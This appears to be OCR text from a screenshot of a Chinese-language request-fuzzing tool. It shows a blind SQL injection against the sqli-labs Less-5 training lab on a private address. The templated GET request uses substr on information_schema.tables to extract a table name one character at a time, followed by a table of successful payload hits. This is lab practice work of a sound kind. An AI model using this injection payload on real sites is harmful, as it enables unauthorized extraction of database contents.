 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=%27security%27%20limit%202,1),{{int(1-7)}},1)=%27{{payload(数据
库/*)}}%27%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 referer: http://192.168.10.134/sqli-labs/
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9
10
成功[340]
失败[0]
并发/负载
提取响应数据
导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
24 GET 200 704 1059 4,e
42 GET 200 704 1021 6,t
57 GET 200 704 1085 1,u
74 GET 200 704 1019 2,a
91 GET 200 704 1034 7,s
113 GET 200 704 1066 3,g
178 GET 200 704 1014 5,n
1 GET 200 720 1021 5
2 GET 200 720 1033 3
3 GET 200 720 1043 2,w
4 GET 200 720 1041 3,q
5 GET 200 720 1049 6
6 GET 200 720 1048 7,q
7 GET 200 720 1052 5,w
8 GET 200 720 1050 3,w